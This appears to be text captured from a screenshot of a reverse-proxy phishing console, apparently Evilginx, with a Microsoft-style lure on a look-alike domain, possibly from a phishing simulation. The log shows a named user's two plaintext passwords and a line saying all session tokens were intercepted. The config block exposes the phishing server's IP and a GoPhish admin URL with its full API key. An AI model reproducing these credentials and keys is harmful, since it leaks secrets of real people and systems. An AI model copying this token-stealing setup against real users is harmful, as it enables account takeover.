 og_url :
: lures get-url 0
https://login.blackspiresecurity.com/common/oauth2/v2.0/authorize
[19:40:43] [imp] [0] [Microsoft2024] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
205.85)
[19:40:43] [inf] [0] [Microsoft2024] landing URL: https://login.blackspiresecurity.com/common/oauth2/v2.0/authorize?ela=g8qrRGIRzKfd30iZF
imBl
[19:41:13] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:13] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:13] [+++] [0] Password: [?iZ2tHXf$e5[E~p]
[19:41:22] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:22] [+++] [0] Password: [wP!Hjc4G2AGqGJ.YcVXn]
[19:41:22] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:39] [+++] [0] Username: [brian.almond@cheshire-it.com]
[19:41:46] [+++] [0] all authorization tokens intercepted!
[19:41:46] [imp] [0] dynamic redirect to URL: https://login.microsoft.com
[19:41:46] [imp] [0] dynamic redirect to URL: https://login.microsoft.com
: config
domain : blackspiresecurity.com
external_ipv4 : 44.201.193.9
bind_ipv4 :
https_port : 443
dns_port : 53
unauth_url : https://www.youtube.com/watch?v=dQw4w9WgXcQ
autocert : on
gophish admin_url : https://gophish.cheshire-it.com:3333
gophish api_key : f0990729c0bc69fd434d40af7f835f1414c910bbd147d7bda6c16d9aff12708b
gophish insecure : false
: